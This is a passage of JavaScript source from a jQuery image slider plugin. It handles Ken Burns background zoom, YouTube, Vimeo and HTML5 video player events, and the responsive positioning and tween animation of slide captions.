				TweenLite.set(defimg,{scale:1,rotationZ:0});
				if (defimg.data('oldbgposition')!=undefined)
					defimg.data('bgposition',defimg.data('oldbgposition'));

				defimg.data('currotate',nextsh.data('rotationstart'));
				defimg.data('curscale',nextsh.data('zoomstart')/100);

				});*/

		}


		/******************************
			-	startKenBurn	-
		********************************/
		function startKenBurn(container,opt) {

			try{
				var actli = container.find('>ul:first-child >li:eq('+opt.act+')');
			} catch(e) {
				var actli=container.find('>ul:first-child >li:eq(1)');
			}

			opt.lastslide=opt.act;

			var nextli = container.find('>ul:first-child >li:eq('+opt.next+')');


			var actsh = actli.find('.slotholder');
			var nextsh = nextli.find('.slotholder');

			var
				bgps = nextsh.data('bgposition'),
				bgpe = nextsh.data('bgpositionend'),
				zos = nextsh.data('zoomstart')/100,
				zoe = nextsh.data('zoomend')/100,
				ros = nextsh.data('rotationstart'),
				roe = nextsh.data('rotationend'),
				bgfs = nextsh.data('bgfit'),
				bgfe = nextsh.data('bgfitend'),
				easeme = nextsh.data('easeme'),
				dur = nextsh.data('duration')/1000;

				if (bgfs==undefined) bgfs=100;
				if (bgfe==undefined) bgfe=100;

				bgfs = calculateKenBurnScales(bgfs,nextsh,opt);
				bgfe = calculateKenBurnScales(bgfe,nextsh,opt);


				if (zos==undefined) zos=1;
				if (zoe==undefined) zoe=1;
				if (ros==undefined) ros=0;
				if (roe==undefined) roe=0;

				if (zos<1) zos=1;
				if (zoe<1) zoe=1;



				nextsh.find('.defaultimg').each(function() {
					var defimg = jQuery(this);

					defimg.data('kenburn',TweenLite.fromTo(defimg,dur,{transformPerspective:1200, backgroundSize:bgfs, z:0,backgroundPosition:bgps,rotationZ:ros},{yoyo:2,rotationZ:roe,ease:easeme,backgroundSize:bgfe,backgroundPosition:bgpe,onUpdate:function() {
									defimg.data('bgposition',defimg.css('backgroundPosition'));
									if (!isIE(8)) defimg.data('currotate',getRotationDegrees(defimg));
									if (!isIE(8)) defimg.data('curscale',defimg.css('backgroundSize'));
								}})
					);

			})
		}


		/***********************************************
			-	KEN BURN BACKGROUND FIT CALCULATOR	-
		***********************************************/
		function calculateKenBurnScales(proc,sloth,opt) {
			var ow = sloth.data('owidth');
			var oh = sloth.data('oheight');

			var factor = (opt.container.width() /ow);
			var nheight = oh * factor;

			var hfactor = (nheight / opt.container.height())*proc;



			return (proc+"% "+hfactor+"%");
		}


		/******************************************************
			-	CALCULATE CURRENT SCALE AND ROTATION	-
		*******************************************************/

		function getMatrix(obj) {
		    var matrix = obj.css("-webkit-transform") ||
		                 obj.css("-moz-transform")    ||
		                 obj.css("-ms-transform")     ||
		                 obj.css("-o-transform")      ||
		                 obj.css("transform");
		    return matrix;
		};

		function parseMatrix(_str) {
			    return _str.replace(/^matrix(3d)?\((.*)\)$/,'$2').split(/, /);
			}

		function getScaleDegrees(obj) {
			    var matrix = parseMatrix(getMatrix(obj)),
			        scale = 1;

			    if(matrix[0] !== 'none') {
			        var a = matrix[0],
			            b = matrix[1],
			            d = 10;
			        scale = Math.round( Math.sqrt( a*a + b*b ) * d ) / d;
			    }

			    return scale;
			};

		function getRotationDegrees(obj) {
			    var matrix = obj.css("-webkit-transform") ||
			    obj.css("-moz-transform")    ||
			    obj.css("-ms-transform")     ||
			    obj.css("-o-transform")      ||
			    obj.css("transform");
			    if(matrix !== 'none') {
			        var values = matrix.split('(')[1].split(')')[0].split(',');
			        var a = values[0];
			        var b = values[1];
			        var angle = Math.round(Math.atan2(b, a) * (180/Math.PI));
			    } else { var angle = 0; }
			    return (angle < 0) ? angle +=360 : angle;
			}

		/**************************************
			-	GIVE FREE THE TRANSITIOSN	-
		**************************************/
		function letItFree(container,opt,nextsh,actsh,nextli,actli) {
					removeSlots(container,opt);
					nextsh.find('.defaultimg').css({'opacity':1});
					if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
					opt.act=opt.next;
					moveSelectedThumb(container);
					if (nextsh.data('kenburns')=="on")
						startKenBurn(container,opt);
		}


				//////////////////////////////////////////
				// CHANG THE YOUTUBE PLAYER STATE HERE //
				////////////////////////////////////////
				 function onPlayerStateChange(event) {

					 var embedCode = event.target.getVideoEmbedCode();
					 var ytcont = jQuery('#'+embedCode.split('id="')[1].split('"')[0])
					 var container = ytcont.closest('.tp-simpleresponsive');
					 var player = ytcont.parent().data('player');

					if (event.data == YT.PlayerState.PLAYING) {

						var bt = container.find('.tp-bannertimer');
						var opt = bt.data('opt');
						bt.stop();

						if (ytcont.closest('.tp-caption').data('volume')=="mute")
							  player.mute();

						opt.videoplaying=true;
						//konsole.log("VideoPlay set to True due onPlayerStateChange PLAYING");
						opt.videostartednow=1;

					} else {

						var bt = container.find('.tp-bannertimer');
						var opt = bt.data('opt');

						if (event.data!=-1) {
							if (opt.conthover==0)
								bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
							opt.videoplaying=false;
							opt.videostoppednow=1;

						}

					}
					if (event.data==0 && opt.nextslideatend==true)
						opt.container.revnext();


				  }



				 ////////////////////////
				// VIMEO ADD EVENT /////
				////////////////////////
				function addEvent(element, eventName, callback) {

							if (element.addEventListener)  element.addEventListener(eventName, callback, false);
								else
							element.attachEvent(eventName, callback, false);
				}



				/////////////////////////////////////
				// EVENT HANDLING FOR VIMEO VIDEOS //
				/////////////////////////////////////

					function vimeoready_auto(player_id,autoplay) {

						var froogaloop = $f(player_id);
						var vimcont = jQuery('#'+player_id);
						var container = vimcont.closest('.tp-simpleresponsive');


						froogaloop.addEvent('ready', function(data) {
								if(autoplay) froogaloop.api('play');

								froogaloop.addEvent('play', function(data) {
									var bt = container.find('.tp-bannertimer');
									var opt = bt.data('opt');
									bt.stop();
									opt.videoplaying=true;
									if (vimcont.closest('.tp-caption').data('volume')=="mute")
									  froogaloop.api('setVolume',"0");
									//konsole.log("VideoPlay set to True due vimeoready_auto PLAYING");
								});

								froogaloop.addEvent('finish', function(data) {
										var bt = container.find('.tp-bannertimer');
										var opt = bt.data('opt');
										if (opt.conthover==0)
											bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
										opt.videoplaying=false;
									//konsole.log("VideoPlay set to False due vimeoready_auto FINISH");
										opt.videostartednow=1;
										if (opt.nextslideatend==true)
											opt.container.revnext();

								});

								froogaloop.addEvent('pause', function(data) {
										var bt = container.find('.tp-bannertimer');
										var opt = bt.data('opt');
										if (opt.conthover==0)
											bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
										opt.videoplaying=false;
									//konsole.log("VideoPlay set to False due vimeoready_auto PAUSE");
										opt.videostoppednow=1;
								});
						});
					}


					///////////////////////////////////////
					// EVENT HANDLING FOR VIDEO JS VIDEOS //
					////////////////////////////////////////
					function html5vidready(myPlayer,player_id) {

						if (player_id==undefined) player_id = jQuery(myPlayer["b"]).attr('id');
						var player_cont = jQuery('#'+player_id);
						var container = player_cont.closest('.tp-simpleresponsive');

						myPlayer.on("play",function() {

							if (player_cont.closest('.tp-caption').data('volume')=="mute")
								  myPlayer.volume(0);
							var bt = jQuery('body').find('.tp-bannertimer');
							var opt = bt.data('opt');
							bt.stop();
							try{
								opt.videoplaying=true;
							} catch(e) {}


							//konsole.log("VideoPlay set to True due html5vidready PLAYING");
						});

						myPlayer.on("pause",function() {
							    var bt = container.find('.tp-bannertimer');
								var opt = bt.data('opt');
								if (opt.conthover==0)
									bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
								opt.videoplaying=false;
								//konsole.log("VideoPlay set to False due html5vidready pause");
								opt.videostoppednow=1;
						});

						myPlayer.on("ended",function() {
								var bt = container.find('.tp-bannertimer');
								var opt = bt.data('opt');
								if (opt.conthover==0)
									bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
								opt.videoplaying=false;
								//konsole.log("VideoPlay set to False due html5vidready pause");
								opt.videostoppednow=1;
								if (opt.nextslideatend==true)
									opt.container.revnext();
						});


						myPlayer.on('loadedmetadata', function(data) {



								var videoWidth =0;
								var videoHeight=0;

								for(var prop in this) {
										try{
											if(this[prop].hasOwnProperty('videoWidth'))
												videoWidth = this[prop].videoWidth;

											if(this[prop].hasOwnProperty('videoHeight'))
												 videoHeight = this[prop].videoHeight;
										} catch(e) {}
									}


								var mediaAspect = videoWidth/videoHeight;




								if (player_cont.data('mediaAspect') == undefined) player_cont.data('mediaAspect',mediaAspect);
								if (player_cont.closest('.tp-caption').data('forcecover')==1)
									updateHTML5Size(player_cont,container);

						});

					}
				/////////////////////////////////////
				// RESIZE HTML5VIDEO FOR FULLSCREEN//
				/////////////////////////////////////
				function updateHTML5Size(pc,container) {
						var windowW = container.width();
						var windowH = container.height();
						var mediaAspect = pc.data('mediaAspect');

						var windowAspect = windowW/windowH;
						pc.parent().find('.vjs-poster').css({width:"100%",height:"100%"});
						if (windowAspect < mediaAspect) {
							// taller
								pc
									.width(windowH*mediaAspect)
									.height(windowH);
								pc
									.css('top',0)
									.css('left',-(windowH*mediaAspect-windowW)/2)
									.css('height',windowH);
								pc.find('.vjs-tech').css('width',windowH*mediaAspect);

						} else {
							// wider
								pc
									.width(windowW)
									.height(windowW/mediaAspect);
								pc
									.css('top',-(windowW/mediaAspect-windowH)/2)
									.css('left',0)
									.css('height',windowW/mediaAspect);
								pc.find('.vjs-tech').css('width','100%');

						}

					}
					
					
	


				////////////////////////
				// SHOW THE CAPTION  //
				///////////////////////
				function animateTheCaptions(nextli, opt,recalled) {

						var offsetx=0;
						var offsety=0;

						nextli.find('.tp-caption').each(function(i) {


								offsetx = opt.width/2 - (opt.startwidth*opt.bw)/2;



								var xbw = opt.bw;
								var xbh = opt.bh;


								if (opt.fullScreen=="on")
									  offsety = opt.height/2 - (opt.startheight*opt.bh)/2;

								if (opt.autoHeight=="on")
									  offsety = opt.container.height()/2 - (opt.startheight*opt.bh)/2;;

								if (offsety<0) offsety=0;

								var nextcaption=jQuery(this);//nextli.find('.tp-caption:eq('+i+')');

								var handlecaption=0;

								// HIDE CAPTION IF RESOLUTION IS TOO LOW
								if (opt.width<opt.hideCaptionAtLimit && nextcaption.data('captionhidden')=="on") {
									nextcaption.addClass("tp-hidden-caption")
									handlecaption=1;
								} else {
									if (opt.width<opt.hideAllCaptionAtLimit || opt.width<opt.hideAllCaptionAtLilmit)	{
										nextcaption.addClass("tp-hidden-caption")
										handlecaption=1;
									} else {
										nextcaption.removeClass("tp-hidden-caption")
									}
								}

								if (handlecaption==0) {

									// ADD A CLICK LISTENER TO THE CAPTION
									if (nextcaption.data('linktoslide')!=undefined && !nextcaption.hasClass("hasclicklistener")) {
										nextcaption.addClass("hasclicklistener")
										nextcaption.css({'cursor':'pointer'});
										if (nextcaption.data('linktoslide')!="no") {
											nextcaption.click(function() {
												var nextcaption=jQuery(this);
												var dir = nextcaption.data('linktoslide');
												if (dir!="next" && dir!="prev") {
													opt.container.data('showus',dir);
													opt.container.parent().find('.tp-rightarrow').click();
												} else
													if (dir=="next")
														opt.container.parent().find('.tp-rightarrow').click();
												else
													if (dir=="prev")
														opt.container.parent().find('.tp-leftarrow').click();
											});
										}
									}// END OF CLICK LISTENER


									if (offsetx<0) offsetx=0;


									// YOUTUBE AND VIMEO LISTENRES INITIALISATION

									var frameID = "iframe"+Math.round(Math.random()*1000+1);

									if (nextcaption.find('iframe').length>0 || nextcaption.find('video').length>0) {

										if (nextcaption.data('autoplayonlyfirsttime') == true || nextcaption.data('autoplayonlyfirsttime')=="true" ) {
											nextcaption.data('autoplay',true);
										}

										nextcaption.find('iframe').each(function() {
												var ifr=jQuery(this);
												

												// START YOUTUBE HANDLING
												opt.nextslideatend = nextcaption.data('nextslideatend');
												if (nextcaption.data('thumbimage')!=undefined && nextcaption.data('thumbimage').length>2 && nextcaption.data('autoplay')!=true && !recalled) {
													nextcaption.find('.tp-thumb-image').remove();
													nextcaption.append('<div class="tp-thumb-image" style="cursor:pointer; position:absolute;top:0px;left:0px;width:100%;height:100%;background-image:url('+nextcaption.data('thumbimage')+'); background-size:cover"></div>');
												}

													if (ifr.attr('src').toLowerCase().indexOf('youtube')>=0) {

														 if (!ifr.hasClass("HasListener")) {
															try {
																ifr.attr('id',frameID);

																var player;
																if (nextcaption.data('autoplay')==true)
																	player = new YT.Player(frameID, {
																		events: {
																			"onStateChange": onPlayerStateChange,
																			'onReady': function(event) {event.target.playVideo()}
																		}
																	});
																else
																	player = new YT.Player(frameID, {
																		events: {
																			"onStateChange": onPlayerStateChange
																		}
																	});
																ifr.addClass("HasListener");

																nextcaption.data('player',player);

															} catch(e) {}
													 } else {
														if (nextcaption.data('autoplay')==true) {
																var player=nextcaption.data('player');
																nextcaption.data('timerplay',setTimeout(function() {
																	if (nextcaption.data('forcerewind')=="on")
																		player.seekTo(0);
																	player.playVideo();
																},nextcaption.data('start')));
														}
													 } // END YOUTUBE HANDLING

													 // PLAY VIDEO IF THUMBNAIL HAS BEEN CLICKED
															 nextcaption.find('.tp-thumb-image').click(function() {
																 TweenLite.to(jQuery(this),0.3,{opacity:0,ease:Power3.easeInOut,onComplete: function() {
																	 nextcaption.find('.tp-thumb-image').remove();
																	}
																 })
																 var player=nextcaption.data('player');
																 player.playVideo();
															 })
												} else {
													// START VIMEO HANDLING
													if (ifr.attr('src').toLowerCase().indexOf('vimeo')>=0) {

														   if (!ifr.hasClass("HasListener")) {
																ifr.addClass("HasListener");
																ifr.attr('id',frameID);
																var isrc = ifr.attr('src');
																var queryParameters = {}, queryString = isrc,
																re = /([^&=]+)=([^&]*)/g, m;
																// Creates a map with the query string parameters
																while (m = re.exec(queryString)) {
																	queryParameters[decodeURIComponent(m[1])] = decodeURIComponent(m[2]);
																}

																if (queryParameters['player_id']!=undefined)
																	isrc = isrc.replace(queryParameters['player_id'],frameID);
																else
																	isrc=isrc+"&player_id="+frameID;

																try{ isrc = isrc.replace('api=0','api=1'); } catch(e) {}

																isrc=isrc+"&api=1";

																ifr.attr('src',isrc);
																var player = nextcaption.find('iframe')[0];

																$f(player).addEvent('ready', function() {vimeoready_auto(frameID,nextcaption.data('autoplay'))});

															 } else {
																	if (nextcaption.data('autoplay')==true) {

																		var ifr = nextcaption.find('iframe');
																		var id = ifr.attr('id');
																		var froogaloop = $f(id);
																		nextcaption.data('timerplay',setTimeout(function() {
																			if (nextcaption.data('forcerewind')=="on")
																				froogaloop.api("seekTo",0);
																			froogaloop.api("play");
																		},nextcaption.data('start')));
																	}
															 }// END HAS LISTENER HANDLING

															 // PLAY VIDEO IF THUMBNAIL HAS BEEN CLICKED
															 nextcaption.find('.tp-thumb-image').click(function() {
																 TweenLite.to(jQuery(this),0.3,{opacity:0,ease:Power3.easeInOut,onComplete: function() {
																	 nextcaption.find('.tp-thumb-image').remove();
																	}
																 })
																 var ifr = nextcaption.find('iframe');
																 var id = ifr.attr('id');
																 var froogaloop = $f(id);
																 froogaloop.api("play");
															 })


													}  // END OF VIMEO HANDLING
											}  // END OF CHOOSE BETWEEN YOUTUBE AND VIMEO
										}); // END OF LOOP THROUGH IFRAMES

										// START OF VIDEO JS
										if (nextcaption.find('video').length>0) {


															nextcaption.find('video').each(function(i) {
																var html5vid = jQuery(this).parent();

																if (nextcaption.data('dottedoverlay')!="none" && nextcaption.data('dottedoverlay')!=undefined)
																	if (nextcaption.find('.tp-dottedoverlay').length!=1)
																		html5vid.append('<div class="tp-dottedoverlay '+nextcaption.data('dottedoverlay')+'"></div>');

																var mediaaspect=16/9;
																if (nextcaption.data('aspectratio')=="4:3") mediaaspect=4/3;
																html5vid.data('mediaAspect',mediaaspect);



																if (html5vid.closest('.tp-caption').data('forcecover')==1) 
																	updateHTML5Size(html5vid,opt.container);



																if (html5vid.hasClass("video-js")) {
																	opt.nextslideatend = nextcaption.data('nextslideatend');
																	if (!html5vid.hasClass("HasListener")) {
																		html5vid.addClass("HasListener");
																		var videoID = "videoid_"+Math.round(Math.random()*1000+1);
																		html5vid.attr('id',videoID);

																		videojs(videoID).ready(function(){

																			html5vidready(this,videoID)

																		});

																	} else {
																		videoID = html5vid.attr('id');
																	}


																	html5vid.find('.vjs-poster').css({display:"block"});

																	if (nextcaption.data('autoplay')==true) {

																		var bt=jQuery('body').find('#'+opt.container.attr('id')).find('.tp-bannertimer');
																		setTimeout(function(){
																			bt.stop();
																			opt.videoplaying=true;
																		},200);

																		//konsole.log("VideoPlay set to True due HTML5 VIDEO 1st/2nd load AutoPlay");


																		videojs(videoID).ready(function(){
																			var myPlayer = this;
																			try {
																					if (nextcaption.data('forcerewind')=="on")
																						  myPlayer.currentTime(0);
																				} catch(e) {

																				}

																			html5vid.data('timerplay',setTimeout(function() {
																				if (nextcaption.data('forcerewind')=="on")
																				  myPlayer.currentTime(0);

																				if (html5vid.closest('.tp-caption').data('volume')=="mute")
																				  myPlayer.volume(0);

																				setTimeout(function() {
																					myPlayer.play(0);
																					html5vid.find('.vjs-poster').css({display:"none"});
																				},50);
																			},10+nextcaption.data('start')));
																		});
																	}


																	if (html5vid.data('ww') == undefined) html5vid.data('ww',html5vid.width());
																	if (html5vid.data('hh') == undefined) html5vid.data('hh',html5vid.height());

																	videojs(videoID).ready(function(){
																		if (!nextcaption.hasClass("fullscreenvideo")) {
																			var myPlayer = videojs(videoID);

																			try{
																				myPlayer.width(html5vid.data('ww')*opt.bw);
																				myPlayer.height(html5vid.data('hh')*opt.bh);
																			} catch(e) {}
																		}
																	});



																	if (html5vid.closest('.tp-caption').data('forcecover')==1) {
																		updateHTML5Size(html5vid,opt.container);
																		html5vid.addClass("fullcoveredvideo");
																	}



																 }

															});
											} // END OF VIDEO JS FUNCTIONS

											// IF AUTOPLAY IS ON, WE NEED SOME STOP FUNCTION ON
												if (nextcaption.data('autoplay')==true) {
													var bt=jQuery('body').find('#'+opt.container.attr('id')).find('.tp-bannertimer');

													setTimeout(function() {
														bt.stop();
														opt.videoplaying=true;

													},200)
													opt.videoplaying=true;

													if (nextcaption.data('autoplayonlyfirsttime') == true || nextcaption.data('autoplayonlyfirsttime')=="true" ) {
														nextcaption.data('autoplay',false);
														nextcaption.data('autoplayonlyfirsttime',false);
													}
												}
									}




										// NEW ENGINE
										//if (nextcaption.hasClass("randomrotate") && (opt.ie || opt.ie9)) nextcaption.removeClass("randomrotate").addClass("sfb");
										//	nextcaption.removeClass('noFilterClass');



										   var imw =0;
										   var imh = 0;

													if (nextcaption.find('img').length>0) {
														var im = nextcaption.find('img');
														if (im.data('ww') == undefined) im.data('ww',im.width());
														if (im.data('hh') == undefined) im.data('hh',im.height());

														var ww = im.data('ww');
														var hh = im.data('hh');


														im.width(ww*opt.bw);
														im.height(hh*opt.bh);
														imw = im.width();
														imh = im.height();
													} else {

													if (nextcaption.find('iframe').length>0 || nextcaption.find('.video-js').length>0) {

															var im = nextcaption.find('iframe');
															im.css({display:"block"});
															if (nextcaption.data('ww') == undefined) {
																nextcaption.data('ww',im.width());
															}
															if (nextcaption.data('hh') == undefined) nextcaption.data('hh',im.height());

															var ww = nextcaption.data('ww');
															var hh = nextcaption.data('hh');

															var nc =nextcaption;
																if (nc.data('fsize') == undefined) nc.data('fsize',parseInt(nc.css('font-size'),0) || 0);
																if (nc.data('pt') == undefined) nc.data('pt',parseInt(nc.css('paddingTop'),0) || 0);
																if (nc.data('pb') == undefined) nc.data('pb',parseInt(nc.css('paddingBottom'),0) || 0);
																if (nc.data('pl') == undefined) nc.data('pl',parseInt(nc.css('paddingLeft'),0) || 0);
																if (nc.data('pr') == undefined) nc.data('pr',parseInt(nc.css('paddingRight'),0) || 0);

																if (nc.data('mt') == undefined) nc.data('mt',parseInt(nc.css('marginTop'),0) || 0);
																if (nc.data('mb') == undefined) nc.data('mb',parseInt(nc.css('marginBottom'),0) || 0);
																if (nc.data('ml') == undefined) nc.data('ml',parseInt(nc.css('marginLeft'),0) || 0);
																if (nc.data('mr') == undefined) nc.data('mr',parseInt(nc.css('marginRight'),0) || 0);

																if (nc.data('bt') == undefined) nc.data('bt',parseInt(nc.css('borderTop'),0) || 0);
																if (nc.data('bb') == undefined) nc.data('bb',parseInt(nc.css('borderBottom'),0) || 0);
																if (nc.data('bl') == undefined) nc.data('bl',parseInt(nc.css('borderLeft'),0) || 0);
																if (nc.data('br') == undefined) nc.data('br',parseInt(nc.css('borderRight'),0) || 0);

																if (nc.data('lh') == undefined) nc.data('lh',parseInt(nc.css('lineHeight'),0) || 0);

																var fvwidth=opt.width;
																var fvheight=opt.height;
																if (fvwidth>opt.startwidth) fvwidth=opt.startwidth;
																if (fvheight>opt.startheight) fvheight=opt.startheight;



																if (!nextcaption.hasClass('fullscreenvideo'))
																			nextcaption.css({

																				 'font-size': (nc.data('fsize') * opt.bw)+"px",

																				 'padding-top': (nc.data('pt') * opt.bh) + "px",
																				 'padding-bottom': (nc.data('pb') * opt.bh) + "px",
																				 'padding-left': (nc.data('pl') * opt.bw) + "px",
																				 'padding-right': (nc.data('pr') * opt.bw) + "px",

																				 'margin-top': (nc.data('mt') * opt.bh) + "px",
																				 'margin-bottom': (nc.data('mb') * opt.bh) + "px",
																				 'margin-left': (nc.data('ml') * opt.bw) + "px",
																				 'margin-right': (nc.data('mr') * opt.bw) + "px",

																				 'border-top': (nc.data('bt') * opt.bh) + "px",
																				 'border-bottom': (nc.data('bb') * opt.bh) + "px",
																				 'border-left': (nc.data('bl') * opt.bw) + "px",
																				 'border-right': (nc.data('br') * opt.bw) + "px",

																				 'line-height': (nc.data('lh') * opt.bh) + "px",
																				 'height':(hh*opt.bh)+'px',
																				 'white-space':"nowrap"
																				});
																	else  {
																		   offsetx=0; offsety=0;
																		   nextcaption.data('x',0)
																		   nextcaption.data('y',0)

																		   var ovhh = opt.height
																		   if (opt.autoHeight=="on")
																		   		ovhh = opt.container.height()
																			nextcaption.css({

																				'width':opt.width,
																				'height':ovhh
																			});
																		}


															im.width(ww*opt.bw);
															im.height(hh*opt.bh);
															imw = im.width();
															imh = im.height();
														} else {


															nextcaption.find('.tp-resizeme, .tp-resizeme *').each(function() {
																	calcCaptionResponsive(jQuery(this),opt);
															});

															if (nextcaption.hasClass("tp-resizeme")) {
																nextcaption.find('*').each(function() {
																	calcCaptionResponsive(jQuery(this),opt);
																});
															}

															calcCaptionResponsive(nextcaption,opt);

															imh=nextcaption.outerHeight(true);
															imw=nextcaption.outerWidth(true);

															// NEXTCAPTION FRONTCORNER CHANGES
															var ncch = nextcaption.outerHeight();
															var bgcol = nextcaption.css('backgroundColor');
															nextcaption.find('.frontcorner').css({
																			'borderWidth':ncch+"px",
																			'left':(0-ncch)+'px',
																			'borderRight':'0px solid transparent',
																			'borderTopColor':bgcol
															});

															nextcaption.find('.frontcornertop').css({
																			'borderWidth':ncch+"px",
																			'left':(0-ncch)+'px',
																			'borderRight':'0px solid transparent',
																			'borderBottomColor':bgcol
															});

															// NEXTCAPTION BACKCORNER CHANGES
															nextcaption.find('.backcorner').css({
																			'borderWidth':ncch+"px",
																			'right':(0-ncch)+'px',
																			'borderLeft':'0px solid transparent',
																			'borderBottomColor':bgcol
															});

															// NEXTCAPTION BACKCORNER CHANGES
															nextcaption.find('.backcornertop').css({
																			'borderWidth':ncch+"px",
																			'right':(0-ncch)+'px',
																			'borderLeft':'0px solid transparent',
																			'borderTopColor':bgcol
															});

														}


												}

											if (opt.fullScreenAlignForce == "on") {
												xbw = 1;
												xbh = 1;
												offsetx=0;
												offsety=0;
											}



											if (nextcaption.data('voffset')==undefined) nextcaption.data('voffset',0);
											if (nextcaption.data('hoffset')==undefined) nextcaption.data('hoffset',0);

											var vofs= nextcaption.data('voffset')*xbw;
											var hofs= nextcaption.data('hoffset')*xbw;

											var crw = opt.startwidth*xbw;
											var crh = opt.startheight*xbw;

											if (opt.fullScreenAlignForce == "on") {
												crw = opt.container.width();
												crh = opt.container.height();

											}



											// CENTER THE CAPTION HORIZONTALLY
											if (nextcaption.data('x')=="center" || nextcaption.data('xcenter')=='center') {
												nextcaption.data('xcenter','center');
												nextcaption.data('x',(crw/2 - nextcaption.outerWidth(true)/2)/xbw+  hofs);

											}

											// ALIGN LEFT THE CAPTION HORIZONTALLY
											if (nextcaption.data('x')=="left" || nextcaption.data('xleft')=='left') {
												nextcaption.data('xleft','left');
												nextcaption.data('x',(0)/xbw+hofs);

											}

											// ALIGN RIGHT THE CAPTION HORIZONTALLY
											if (nextcaption.data('x')=="right" || nextcaption.data('xright')=='right') {
												nextcaption.data('xright','right');
												nextcaption.data('x',((crw - nextcaption.outerWidth(true))+hofs)/xbw);
												//konsole.log("crw:"+crw+"  width:"+nextcaption.outerWidth(true)+"  xbw:"+xbw);
												//konsole.log("x-pos:"+nextcaption.data('x'))
											}


											// CENTER THE CAPTION VERTICALLY
											if (nextcaption.data('y')=="center" || nextcaption.data('ycenter')=='center') {
												nextcaption.data('ycenter','center');
												nextcaption.data('y',(crh/2 - nextcaption.outerHeight(true)/2)/xbh + vofs);

											}

											// ALIGN TOP THE CAPTION VERTICALLY
											if (nextcaption.data('y')=="top" || nextcaption.data('ytop')=='top') {
												nextcaption.data('ytop','top');
												nextcaption.data('y',(0)/opt.bh+vofs);

											}

											// ALIGN BOTTOM THE CAPTION VERTICALLY
											if (nextcaption.data('y')=="bottom" || nextcaption.data('ybottom')=='bottom') {
												nextcaption.data('ybottom','bottom');
												nextcaption.data('y',((crh - nextcaption.outerHeight(true))+vofs)/xbw);
											}



											// THE TRANSITIONS OF CAPTIONS
											// MDELAY AND MSPEED
											if (nextcaption.data('start') == undefined) nextcaption.data('start',1000);



											var easedata=nextcaption.data('easing');
											if (easedata==undefined) easedata="Power1.easeOut";




											var mdelay = nextcaption.data('start')/1000;
											var mspeed = nextcaption.data('speed')/1000;
											var calcx = (xbw*nextcaption.data('x')+offsetx);
											var calcy = (opt.bh*nextcaption.data('y')+offsety);




											if (opt.fullScreenAlignForce == "on")
												calcy = nextcaption.data('y')+offsety;

													TweenLite.killTweensOf(nextcaption,false);
													clearTimeout(nextcaption.data('reversetimer'));


													var tlop = 0,
													 	tlxx = calcx, tlyy = calcy, tlzz = 2,
													    tlsc = 1,tlro = 0,
													    sc=1,scX=1,scY= 1,
													    ro=0,roX=0,roY=0,roZ = 0,
														skwX=0, skwY = 0,
														opa = 0,
														trorig = "center,center",
														tper = 300,
														repeatV = 0,
														yoyoV = false,
													    repeatdelayV = 0;

													if (nextcaption.data('repeat')!=undefined) repeatV = nextcaption.data('repeat');
													if (nextcaption.data('yoyo')!=undefined) yoyoV = nextcaption.data('yoyo');
													if (nextcaption.data('repeatdelay')!=undefined) repeatdelayV = nextcaption.data('repeatdelay');


													if (nextcaption.hasClass("customin")) {

														var customarray = nextcaption.data('customin').split(';');
														jQuery.each(customarray,function(index,param) {

															param = param.split(":")

															var w = param[0],
																v = param[1];


															if (w=="rotationX") roX = parseInt(v,0);
															if (w=="rotationY") roY = parseInt(v,0);
															if (w=="rotationZ") roZ = parseInt(v,0);
															if (w=="scaleX")  scX = parseFloat(v);
															if (w=="scaleY")  scY = parseFloat(v);
															if (w=="opacity") opa = parseFloat(v);
															if (w=="skewX")   skwX = parseInt(v,0);
															if (w=="skewY")   skwY = parseInt(v,0);
															if (w=="x") tlxx = calcx + parseInt(v,0);
															if (w=="y") tlyy = calcy + parseInt(v,0);
															if (w=="z") tlzz = parseInt(v,0);
															if (w=="transformOrigin") trorig = v.toString();
															if (w=="transformPerspective") tper=parseInt(v,0);


														})
													}



													if (nextcaption.hasClass("randomrotate")) {

																sc = Math.random()*3+1;
																ro = Math.round(Math.random()*200-100);
																tlxx = calcx + Math.round(Math.random()*200-100);
																tlyy = calcy + Math.round(Math.random()*200-100);
													}

													if (nextcaption.hasClass('lfr') || nextcaption.hasClass('skewfromright'))
														tlxx = 15+opt.width;



													if (nextcaption.hasClass('lfl') || nextcaption.hasClass('skewfromleft'))
														tlxx = -15-imw;

													if (nextcaption.hasClass('sfl') | nextcaption.hasClass('skewfromleftshort'))
														tlxx = calcx-50;

													if (nextcaption.hasClass('sfr') | nextcaption.hasClass('skewfromrightshort'))
														tlxx = calcx+50;


													if (nextcaption.hasClass('lft'))
														tlyy = -25 - imh;


													if (nextcaption.hasClass('lfb'))
														tlyy = 25 + opt.height;

													if (nextcaption.hasClass('sft'))
														tlyy = calcy-50;

													if (nextcaption.hasClass('sfb'))
														tlyy = calcy+50;

													if (nextcaption.hasClass('skewfromright') || nextcaption.hasClass('skewfromrightshort'))
														skwX = -85

													if (nextcaption.hasClass('skewfromleft') || nextcaption.hasClass('skewfromleftshort'))
														skwX =  85

													if (get_browser().toLowerCase()=="safari") {
														roX=0;roY=0;
													}
													tlxx=Math.round(tlxx);
													tlyy=Math.round(tlyy);
													calcx=Math.round(calcx);
													calcy=Math.round(calcy);



													// CHANGE to TweenMax.  if Yoyo and Repeat is used. Dont forget to laod the Right Tools for it !!
													if (nextcaption.hasClass("customin")) {

																nextcaption.data('anim',TweenLite.fromTo(nextcaption,mspeed,
																				{ scaleX:scX,
																				  scaleY:scY,
																				  rotationX:roX,
																				  rotationY:roY,
																				  rotationZ:roZ,
																				  x:0,
																				  y:0,
																				  left:tlxx,
																				  top:tlyy,
																				  z:tlzz,
																				  opacity:opa,
																				  transformPerspective:tper,
																				  transformOrigin:trorig,
																				  visibility:'hidden'},

																				{
																				  left:calcx,
																				  top:calcy,
																				  scaleX:1,
																				  scaleY:1,
																				  rotationX:0,
																				  rotationY:0,
																				  rotationZ:0,
																				  skewX:0,
																				  skewY:0,
																				  z:0,
																				  x:0,
																				  y:0,
																				  visibility:'visible',
																				  opacity:1,
																				  delay:mdelay,
																				  ease:easedata,
																				  overwrite:"all",

																				  /*yoyo:yoyoV,
